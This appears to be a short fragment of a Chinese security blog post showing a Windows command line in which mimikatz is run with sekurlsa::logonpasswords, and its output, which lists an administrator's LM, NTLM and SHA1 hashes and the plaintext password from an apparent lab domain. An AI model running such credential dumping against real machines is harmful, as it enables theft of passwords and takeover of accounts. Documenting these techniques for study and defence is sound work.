 C:\Users\administrator\Desktop\x64>mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" exit > 2.txt
C:\Users\administrator\Desktop\x64>
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 399644 (00000000:0006191c)
Session : Interactive from 2
User Name : administrator
Domain : SAFE-DUCK
Logon Server : WIN-6JM3ECTM2CO
Logon Time : 2020/6/26 18:06:52
SID : S-1-5-21-4065905668-3814866385-3259433788-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : SAFE-DUCK
* LM : 44efce164ab921caaad3b435b51404ee
* NTLM : 32ed87bdb5fdc5e9cba88547376818d4
* SHA1 : 6ed5833cf35286ebf8662b7b5949f0d742bbec3f
tspkg :
* Username : Administrator
* Domain : SAFE-DUCK
* Password : 123456
wdigest :
* Username : Administrator
* Domain : SAFE-DUCK
* Password : 123456
kerberos :
* Username : administrator
* Domain : SAFE-DUCK.COM
* Password : 123456
ssp :
安全鸭
https://blog.csdn.net/weixin_44508748
* Username : administrator